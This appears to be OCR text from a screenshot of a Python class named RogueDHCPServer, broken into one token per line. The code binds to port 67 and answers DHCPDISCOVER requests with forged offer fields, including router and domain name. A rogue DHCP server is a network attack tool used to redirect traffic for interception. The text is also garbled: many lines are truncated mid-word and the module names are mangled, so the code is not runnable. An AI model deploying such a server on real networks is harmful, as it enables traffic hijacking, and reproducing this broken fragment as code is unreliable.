
class
RogueDHCPServer
:
def
__init__
(
self
,
 interface
=
'eth0'
,
 range_start
=
self
.
interface 
=
 interface

self
.
range_start 
=
 range_start

self
.
range_end 
=
 range_end

def
start
(
self
)
:
self
.
sock 
=
 socket
.
socket
(
socket
.
AF_INET
,
 soc
self
.
sock
.
bind
(
(
self
.
interface
,
67
)
)
while
True
:
            packet
,
 addr 
=
self
.
sock
.
recvfrom
(
1024
)
if
 packet
:
                dhcp_packet 
=
 dns
.
dns packet
.
DHCP
(
pac
if
 dhcp_packet
.
options
[
'message type'
# DHCPDISCOVER
                    dhcp_packet
.
options
[
'message type
                    dhcp_packet
.
options
[
'server ident
                    dhcp_packet
.
options
[
'ip address l
                    dhcp_packet
.
options
[
'subnet mask'
                    dhcp_packet
.
options
[
'router'
]
=
(
                    dhcp_packet
.
options
[
'domain name 